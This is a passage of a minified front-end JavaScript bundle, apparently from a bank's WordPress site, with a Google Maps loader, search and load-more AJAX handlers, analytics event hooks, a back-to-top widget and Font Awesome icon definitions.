0!==this.loader?this.loader:(window[n.CALLBACK_NAME]=(()=>{if(this.api=window.google,void 0===this.resolve)throw new Error("Should not happen");this.resolve(this.api)}),window.gm_authFailure=(()=>{if(void 0===this.reject)throw new Error("Should not happen");this.reject(new Error("google-maps: authentication error"))}),this.loader=new Promise((e,t)=>{this.resolve=e,this.reject=t;const i=document.createElement("script");i.src=this.createUrl(),i.async=!0,i.onerror=(e=>t(e)),document.head.appendChild(i)}))}createUrl(){const e=[`callback=${n.CALLBACK_NAME}`];this.apiKey&&e.push(`key=${this.apiKey}`);for(let t in this.options)if(this.options.hasOwnProperty(t)){let i=this.options[t];"version"===t&&(t="v"),"libraries"===t&&(i=i.join(",")),e.push(`${t}=${i}`)}return`https://maps.googleapis.com/maps/api/js?${e.join("&")}`}}t.a=n,n.CALLBACK_NAME="_dk_google_maps_loader_cb"},function(e,t){},function(e,t,i){"use strict";(function(e){t.a={window_height:null,page_height:0,back_to_top_height:0,back_to_top_bottom:0,top:0,bottom:0,el_hidden:!0,footer_height:0,timeout:null,init:function(){var t=this;e(window).bind("load",function(){t.init_routine()})},init_routine:function(){this.set_vars(),this.set_bottom_vars(),this.set_events(),this.check_position()},set_vars:function(){this.window_height=e(window).height(),this.top=e(window).scrollTop(),this.page_height=e(document).height(),this.footer_height=e("footer").outerHeight(),this.back_to_top_height=e(".back-to-top").height()},set_bottom_vars:function(){this.back_to_top_bottom=this.window_height-e(".back-to-top")[0].getBoundingClientRect().bottom,this.bottom=this.page_height+this.back_to_top_bottom-(this.window_height+this.footer_height+15)},set_events:function(){var t=this;e(window).scroll(function(){t.top=e(window).scrollTop(),t.check_position()}),e(window).on("resize",function(){clearTimeout(this.timeout),this.timeout=setTimeout(function(){e(".back-to-top-container").removeClass("bottom"),t.init_routine()},100)}),e(".back-to-top button").on("click",function(e){return e.preventDefault(),window.scrollTo({top:0,behavior:"smooth"}),!1})},reset:function(){e(".back-to-top-container").removeClass("bottom"),this.window_height=null,this.top=0,this.page_height=0,this.footer_height=0,this.back_to_top_height=0,this.el_hidden=!0,this.back_to_top_bottom=0,this.bottom=0},check_position:function(){this.top>.5*this.window_height?this.el_hidden&&(this.el_hidden=!1,e(".back-to-top").stop().fadeIn(),this.set_bottom_vars()):this.el_hidden||(this.el_hidden=!0,e(".back-to-top").stop().fadeOut()),this.top>=this.bottom?e(".back-to-top-container").addClass("bottom"):e(".back-to-top-container").removeClass("bottom")}}}).call(t,i(0))},function(e,t,i){"use strict";(function(e,n){var o=i(1);t.a={term:null,taxonomy:null,sort:null,search:null,page:1,sort_select:e("#search_sort"),term_select:e("#search_term"),term_search:null,init:function(){this.set_events()},set_events:function(){var t=this,i=!1,n=!1;e("a.search, a.searchform-close").on("click",function(t){t.preventDefault(),e("#searchUI").slideToggle(function(){e(this).is(":hidden")?(e(".search-field").trigger("blur"),o.a.send_event("search_click","","close","","",window.location.href)):(e(".search-field").trigger("focus"),o.a.send_event("search_click","","open","","",window.location.href))})}),e("a.search-inline-focus").on("click",function(t){t.preventDefault(),e("input.search-field").trigger("focus")}),e(".search-field").on("keyup",function(o){i&&clearTimeout(i),n=e(this).val(),e("#site-search-results-display").html("Searching for results..."),""==n?e("#site-search-results-display").html(""):13==o.which?t.run_query(n):i=setTimeout(function(){t.run_query(n)},750)}),e(this.sort_select).on("changed.bs.select",function(){t.set_sort_value(),t.refresh_results()}),e(this.term_select).on("changed.bs.select",function(){t.set_taxonomy_value(),t.refresh_results()}),e("#all-insights-button").on("click",function(){e("#nav-insights-tab").trigger("click")}),e("#all-general-button").on("click",function(){e("#nav-general-tab").trigger("click")}),e("body").on("click","a.clear",function(i){i.preventDefault();var n=e(this).data("target");"sort"==n&&(t.sort=null,e(t.sort_select).selectpicker("val",""),e(".load-more").attr("data-order",""),e(".load-more").data("order","")),"category"==n&&(t.sort=null,e(t.term_select).selectpicker("deselectAll"),e(".load-more").attr("data-taxonomy",""),e(".load-more").data("taxonomy",""))})},run_query:function(t){n.ajax({type:"post",dataType:"json",url:wp.ajax_url,data:{action:"get_search_results_total",s:t},success:function(i){o.a.send_event("search_submit",t,"submit","header","",window.location.href),e("#site-search-results-display").html(i+" results found")}})},set_sort_value:function(){var t=e(this.sort_select).selectpicker("val");t&&(this.sort=t)},set_taxonomy_value:function(){var t=e(this.term_select).selectpicker("val");t&&(this.taxonomy=t)},set_term_value:function(){var t=e("#load-more-insights").data("term");t&&(this.term=t)},refresh_results:function(){var t=this;this.set_term_value(),e("#insights_list_short, #general_list_short, #insights_list, #general_list").addClass("loading"),n.ajax({type:"post",dataType:"json",url:wp.ajax_url,data:{action:"get_search_results",term:this.term,taxonomy:this.taxonomy,order:this.sort,s:this.search},success:function(i){o.a.send_event("search_submit",this.search,"submit","results","",window.location.href),e("#insights_list_short").removeClass("loading").html(i.html.insights_list_short),e("#general_list_short").removeClass("loading").html(i.html.general_list_short),e("#insights_list").removeClass("loading").html(i.html.insights_list),e("#general_list").removeClass("loading").html(i.html.general_list),e("#nav-all-tab span").html(i.no.total),e("#nav-insights-tab span").html(i.no.insights),e("#nav-general-tab span").html(i.no.general),e("#search_insights_total, #insight_list_total").html(i.no.insights),e("#search_general_total, #general_list_total").html(i.no.general),e(".load-more").attr("data-taxonomy",t.taxonomy),e(".load-more").data("taxonomy",t.taxonomy),e(".load-more").attr("data-order",t.sort),e(".load-more").data("order",t.sort),e(".load-more").attr("data-page",1),e(".load-more").data("page",1),e("#insight_list_count, #general_list_count").html(6),i.show_insights_load_more?e("#load-more-insights").show():e("#load-more-insights").hide(),i.show_general_load_more?e("#load-more-general").show():e("#load-more-general").hide()}})}}}).call(t,i(0),i(0))},function(e,t,i){"use strict";(function(e,i){t.a={init:function(){e("button.load-more").click(function(t){t.preventDefault();var n=e(this).data("page"),o=e(this).data("term"),a=e(this).data("taxonomy"),s=e(this).data("posts-per-page"),r=e(this).data("type"),l=e(this).data("target"),c=e(this).data("count-target"),d=e(this).data("exclude"),u=this;e(u).addClass("disabled").attr("disabled",!0),i.ajax({type:"post",dataType:"json",url:wp.ajax_url,data:{action:"process_load_more_button",page:n+1,term:o,taxonomy:a,postsPerPage:s,type:r,exclude_id:d},success:function(t){e(u).data("page",n+1),t.count&&e(c).html(t.count),1==t.hide_button?(e(u).fadeOut(),e(u).removeClass("disabled").removeAttr("disabled",!0)):e(u).removeClass("disabled").removeAttr("disabled",!0),e(t.html).hide().appendTo(l).fadeIn()}})})}}}).call(t,i(0),i(0))},function(e,t,i){"use strict";var n=i(1);t.a={init:function(){!function(e){var t,i,o;i="message",o=function(t){for(var i,o=document.getElementsByTagName("IFRAME"),a=null,s=null,r=0;r<o.length;r++)((i=o[r]).contentWindow||i.contentDocument.defaultView)===t.source&&(a=i.dataset.formType,s=i.dataset.formTitle);void 0!==a&&""!=a||(a="undefined"),"pardotFormSubmission"===t.data&&t.origin.includes("weatherbys.bank")&&void 0!==a&&""!=a&&n.a.send_event("pardot_form_submission",s,"submit",a,"",e.location.href)},(t=e).addEventListener?t.addEventListener(i,o):t.attachEvent?t.attachEvent("on"+i,function(e){o.call(t,e)}):void 0!==t["on"+i]&&null!==t["on"+i]||(t["on"+i]=function(e){o.call(t,e)})}(window)}}},function(e,t,i){"use strict";(function(e){t.a={init:function(){e(".n-close").on("click",function(){var t=e(this).parents(".notification").first();e(t).fadeOut()})},finalize:function(){}}}).call(t,i(0))},function(e,t,i){"use strict";t.a={init:function(){}}},function(e,t,i){"use strict";var n=i(60);t.a={init:function(){n.a.init()},finalize:function(){}}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z";t.definition={prefix:"fab",iconName:"x-twitter",icon:[512,512,n,"e61b",o]},t.faXTwitter=t.definition,t.prefix="fab",t.iconName="x-twitter",t.width=512,t.height=512,t.ligatures=n,t.unicode="e61b",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(88);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faChevronCircleRight=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["chevron-circle-right"],o="M496 256A240 240 0 1 1 16 256a240 240 0 1 1 480 0zM0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM221.7 381.7l120-120c3.1-3.1 3.1-8.2 0-11.3l-120-120c-3.1-3.1-8.2-3.1-11.3 0s-3.1 8.2 0 11.3L324.7 256 210.3 370.3c-3.1 3.1-3.1 8.2 0 11.3s8.2 3.1 11.3 0z";t.definition={prefix:"fat",iconName:"circle-chevron-right",icon:[512,512,n,"f138",o]},t.faCircleChevronRight=t.definition,t.prefix="fat",t.iconName="circle-chevron-right",t.width=512,t.height=512,t.ligatures=n,t.unicode="f138",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(90);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faChevronCircleLeft=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["chevron-circle-left"],o="M16 256a240 240 0 1 1 480 0A240 240 0 1 1 16 256zm496 0A256 256 0 1 0 0 256a256 256 0 1 0 512 0zM290.3 130.3l-120 120c-3.1 3.1-3.1 8.2 0 11.3l120 120c3.1 3.1 8.2 3.1 11.3 0s3.1-8.2 0-11.3L187.3 256 301.7 141.7c3.1-3.1 3.1-8.2 0-11.3s-8.2-3.1-11.3 0z";t.definition={prefix:"fat",iconName:"circle-chevron-left",icon:[512,512,n,"f137",o]},t.faCircleChevronLeft=t.definition,t.prefix="fat",t.iconName="circle-chevron-left",t.width=512,t.height=512,t.ligatures=n,t.unicode="f137",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M244.7 116.7c6.2-6.2 16.4-6.2 22.6 0l192 192c6.2 6.2 6.2 16.4 0 22.6s-16.4 6.2-22.6 0L256 150.6 75.3 331.3c-6.2 6.2-16.4 6.2-22.6 0s-6.2-16.4 0-22.6l192-192z";t.definition={prefix:"fal",iconName:"chevron-up",icon:[512,512,n,"f077",o]},t.faChevronUp=t.definition,t.prefix="fal",t.iconName="chevron-up",t.width=512,t.height=512,t.ligatures=n,t.unicode="f077",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(93);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faSearch=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128269,"search"],o="M368 208A160 160 0 1 0 48 208a160 160 0 1 0 320 0zM337.1 371.1C301.7 399.2 256.8 416 208 416C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208c0 48.8-16.8 93.7-44.9 129.1L505 471c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0L337.1 371.1z";t.definition={prefix:"far",iconName:"magnifying-glass",icon:[512,512,n,"f002",o]},t.faMagnifyingGlass=t.definition,t.prefix="far",t.iconName="magnifying-glass",t.width=512,t.height=512,t.ligatures=n,t.unicode="f002",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["user-edit"],o="M320 128a96 96 0 1 0 -192 0 96 96 0 1 0 192 0zM96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM32 480l290.2 0-1 3.8c-2.4 9.5-1.8 19.3 1.4 28.2l-293 0C13.3 512 0 498.7 0 482.3C0 383.8 79.8 304 178.3 304l91.4 0c44.2 0 84.6 16.1 115.8 42.7l-22.7 22.7c-25.3-20.9-57.7-33.4-93.1-33.4l-91.4 0c-80 0-145 64.3-146.3 144zM582.8 264c-6.2-6.2-16.4-6.2-22.6 0l-24.8 24.8 40 40L600.2 304c6.2-6.2 6.2-16.4 0-22.6L582.8 264zM406.5 417.7c-2.1 2.1-3.5 4.6-4.2 7.4l-12.3 49 49-12.3c2.8-.7 5.4-2.2 7.4-4.2L552.7 351.4l-40-40L406.5 417.7zM537.5 241.4c18.7-18.7 49.1-18.7 67.9 0l17.4 17.4c18.7 18.7 18.7 49.1 0 67.9L469.1 480.3c-6.2 6.2-13.9 10.5-22.3 12.6l-74.9 18.7c-5.5 1.4-11.2-.2-15.2-4.2s-5.6-9.7-4.2-15.2l18.7-74.9c2.1-8.4 6.5-16.1 12.6-22.3L537.5 241.4z";t.definition={prefix:"fal",iconName:"user-pen",icon:[640,512,n,"f4ff",o]},t.faUserPen=t.definition,t.prefix="fal",t.iconName="user-pen",t.width=640,t.height=512,t.ligatures=n,t.unicode="f4ff",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["edit"],o="M454.6 45.3l12.1 12.1c12.5 12.5 12.5 32.8 0 45.3L440 129.4 382.6 72l26.7-26.7c12.5-12.5 32.8-12.5 45.3 0zM189 265.6l171-171L417.4 152l-171 171c-4.2 4.2-9.6 7.2-15.4 8.6l-65.6 15.1L180.5 281c1.3-5.8 4.3-11.2 8.6-15.4zm197.7-243L166.4 243c-8.5 8.5-14.4 19.2-17.1 30.9l-20.9 90.6c-1.2 5.4 .4 11 4.3 14.9s9.5 5.5 14.9 4.3l90.6-20.9c11.7-2.7 22.4-8.6 30.9-17.1L489.4 125.3c25-25 25-65.5 0-90.5L477.3 22.6c-25-25-65.5-25-90.5 0zM80 64C35.8 64 0 99.8 0 144L0 432c0 44.2 35.8 80 80 80l288 0c44.2 0 80-35.8 80-80l0-128c0-8.8-7.2-16-16-16s-16 7.2-16 16l0 128c0 26.5-21.5 48-48 48L80 480c-26.5 0-48-21.5-48-48l0-288c0-26.5 21.5-48 48-48l128 0c8.8 0 16-7.2 16-16s-7.2-16-16-16L80 64z";t.definition={prefix:"fal",iconName:"pen-to-square",icon:[512,512,n,"f044",o]},t.faPenToSquare=t.definition,t.prefix="fal",t.iconName="pen-to-square",t.width=512,t.height=512,t.ligatures=n,t.unicode="f044",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[127991],o="M0 80L0 229.5c0 17 6.7 33.3 18.7 45.3l176 176c25 25 65.5 25 90.5 0L418.7 317.3c25-25 25-65.5 0-90.5l-176-176c-12-12-28.3-18.7-45.3-18.7L48 32C21.5 32 0 53.5 0 80zm112 32a32 32 0 1 1 0 64 32 32 0 1 1 0-64z";t.definition={prefix:"fas",iconName:"tag",icon:[448,512,n,"f02b",o]},t.faTag=t.definition,t.prefix="fas",t.iconName="tag",t.width=448,t.height=512,t.ligatures=n,t.unicode="f02b",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(98);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faHistory=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["history"],o="M48 106.7L48 56c0-13.3-10.7-24-24-24S0 42.7 0 56L0 168c0 13.3 10.7 24 24 24l112 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-55.3 0c37-57.8 101.7-96 175.3-96c114.9 0 208 93.1 208 208s-93.1 208-208 208c-42.5 0-81.9-12.7-114.7-34.5c-11-7.3-25.9-4.3-33.3 6.7s-4.3 25.9 6.7 33.3C155.2 496.4 203.8 512 256 512c141.4 0 256-114.6 256-256S397.4 0 256 0C170.3 0 94.4 42.1 48 106.7zM256 128c-13.3 0-24 10.7-24 24l0 104c0 6.4 2.5 12.5 7 17l72 72c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-65-65 0-94.1c0-13.3-10.7-24-24-24z";t.definition={prefix:"far",iconName:"clock-rotate-left",icon:[512,512,n,"f1da",o]},t.faClockRotateLeft=t.definition,t.prefix="far",t.iconName="clock-rotate-left",t.width=512,t.height=512,t.ligatures=n,t.unicode="f1da",t.svgPathData=o,t.aliases=n},function(e,t){}]);